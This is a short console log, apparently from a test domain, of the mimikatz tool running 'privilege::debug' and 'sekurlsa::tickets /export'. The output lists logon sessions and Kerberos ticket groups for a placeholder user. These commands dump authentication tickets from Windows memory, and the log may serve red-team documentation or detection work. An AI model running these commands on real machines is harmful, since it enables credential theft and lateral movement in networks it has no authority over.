 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 3429158 (00000000:00345326)
Session           : Interactive from 5
User Name         : test_user
Domain            : EXAMPLE
Logon Server      : WIN-R0F78ATRIBT
Logon Time        : 6/18/2022 9:10:13 PM
SID               : S-1-5-21-2040948438-276540643-1202102849-1155
         * Username : test_user
         * Domain   : EXAMPLE.COM
         * Password : (null)
        Group 0 - Ticket Granting Service
        Group 1 - Client Ticket ?
        Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 3429132 (00000000:0034530c)
Session           : Interactive from 5
User Name         : test_user
Domain            : EXAMPLE
Logon Server      : WIN-R0F78ATRIBT
Logon Time        : 6/18/2022 9:10:13 PM
SID               : S-1-5-21-2040948438-276540643-1202102849-1155
         * Username : test_user
         * Domain   : EXAMPLE.COM
         * Password : (null)